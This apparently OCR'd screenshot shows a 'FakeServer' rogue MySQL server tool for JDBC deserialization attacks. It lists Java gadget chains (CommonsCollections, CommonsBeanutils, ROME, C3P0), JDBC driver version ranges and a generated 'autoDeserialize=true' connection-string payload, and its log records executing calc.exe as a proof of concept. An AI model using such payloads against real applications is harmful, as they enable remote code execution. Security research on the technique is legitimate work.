 Help Version FakeServer
Config Panel
Bind IP 0.0.0.0 USE 0.0.0.0
Bind Port 55945 Random Free Port
Operation Panel
Status: RUNNING
Start Server Stop Server
Payload Panel
Addr 127.0.0.1:55945
Gadget
JDK 7u21 JDK 8u20 CB 1.9 CC 3.1 (CC6)
CC 4.4.0 (CC2) URLDNS ROME C3P0
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File calc.exe Generate Payload
Generate jdbc:mysql://127.0.0.1:55945/test?autoDeserialize=true&statementIntercept Copy
Log
[log] [23:31:22] start fake mysql server: 0.0.0.0:55945
[log] [23:31:52] accept: 127.0.0.1
[log] [23:31:52] send greeting from server
[log] [23:31:52] username: deser_CB_calc.exe
[log] [23:31:52] mode: deserialization
[log] [23:31:52] user gadget: cb
[log] [23:31:52] cmd (params): calc.exe
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =